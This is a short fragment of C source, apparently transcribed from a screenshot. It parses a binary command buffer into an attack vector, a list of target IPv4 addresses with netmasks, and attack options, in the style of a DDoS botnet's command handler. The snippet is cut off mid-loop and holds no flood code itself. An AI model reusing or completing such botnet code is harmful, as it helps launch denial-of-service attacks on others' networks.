 40 buf += sizeof (uint32_t);
41 len -= sizeof (uint32_t);
42
43 if (len == 0)
44 goto cleanup;
45
46 vector = (ATTACK_VECTOR)*buf++;
47 len -= sizeof (uint8_t);
48
49 if (len == 0)
50 goto cleanup;
51
52 targs_len = (uint8_t)*buf++;
53 len -= sizeof (uint8_t);
54 if (targs_len == 0)
55 goto cleanup;
56
57 if (len < ((sizeof (uint32_t) + sizeof (uint8_t)) * targs_len))
58 goto cleanup;
59
60 targs = calloc(targs_len, sizeof (struct attack_target));
61 for (i = 0; i < targs_len; i++)
62 {
63 targs[i].addr = *((uint32_t *)buf);
64 buf += sizeof (uint32_t);
65 targs[i].netmask = (uint8_t)*buf++;
66 len -= (sizeof (uint32_t) + sizeof (uint8_t));
67
68 targs[i].sock_addr.sin_family = AF_INET;
69 targs[i].sock_addr.sin_addr.s_addr = targs[i].addr;
70 }
71
72 if (len < sizeof (uint8_t))
73 goto cleanup;
74
75 opts_len = (uint8_t)*buf++;
76 len -= sizeof (uint8_t);
77
78 if (opts_len > 0)
79 {
80 opts = calloc(opts_len, sizeof (struct attack_option));
81 for (i = 0; i < opts_len; i++)